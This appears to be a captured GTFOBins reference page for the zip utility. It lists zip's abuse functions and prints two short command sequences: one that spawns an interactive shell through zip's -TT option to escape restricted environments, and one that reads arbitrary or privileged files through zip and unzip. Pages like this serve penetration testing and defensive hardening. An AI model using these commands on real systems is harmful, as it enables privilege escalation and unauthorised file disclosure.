 https://gtfobins.github.io/gtfobins/zip/
术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、假...
.. / zip Star 10,283
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF